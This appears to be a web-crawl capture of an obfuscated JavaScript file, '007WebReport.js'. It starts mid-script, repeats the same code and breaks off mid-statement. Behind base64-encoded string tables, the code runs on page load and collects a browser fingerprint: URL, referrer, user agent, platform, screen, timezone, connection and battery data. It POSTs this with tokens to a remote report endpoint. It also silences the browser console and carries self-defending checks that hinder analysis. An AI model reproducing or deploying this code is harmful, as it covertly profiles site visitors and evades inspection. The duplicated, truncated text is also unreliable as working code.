_0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH
body_size: 16461
content:
const token = "c0f0c1eb40fc7ee2c19632f7b3ea734e"
const oToken = "TNAfWi6CZqNg0faog2-TrkcCFPPcbghH"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const 